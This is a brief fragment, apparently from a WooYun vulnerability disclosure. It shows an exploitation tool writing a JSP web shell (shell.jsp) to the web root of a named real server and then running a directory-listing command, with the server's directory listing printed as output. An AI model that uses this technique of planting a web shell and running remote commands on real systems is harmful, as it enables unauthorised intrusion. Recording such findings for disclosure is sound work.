 Url: http://qkzg.haoyisheng.com:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /webserver/ Execute
gppx-oracle-ds.xml
gppx.war
lost+found
qkyxjy
qkzgpx
topbox
topbox_webservice
upload
xjtopbox
www.wooyun.org